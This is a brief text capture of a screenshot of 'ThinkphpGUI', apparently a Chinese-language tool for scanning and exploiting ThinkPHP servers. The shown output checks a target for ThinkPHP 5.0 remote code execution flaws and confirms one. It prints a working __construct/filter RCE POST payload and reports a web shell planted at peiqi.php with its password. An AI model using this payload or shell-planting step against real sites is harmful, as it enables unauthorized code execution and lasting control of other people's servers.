 ThinkphpGUI By 莲花
URL: http://192.168.0.4 版本: ThinkPHP 5.0.10 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测漏洞 ThinkPHP 5.0.10 RCE中......
[+] 存在ThinkPHP 5.0.10 construct RCE
Payload: http://192.168.0.4/?s=admin Post: _method=__construct&method=get&filter[]=phpinfo&get[]=-1
[+] http://192.168.0.4/peiqi.php Pass:peiqi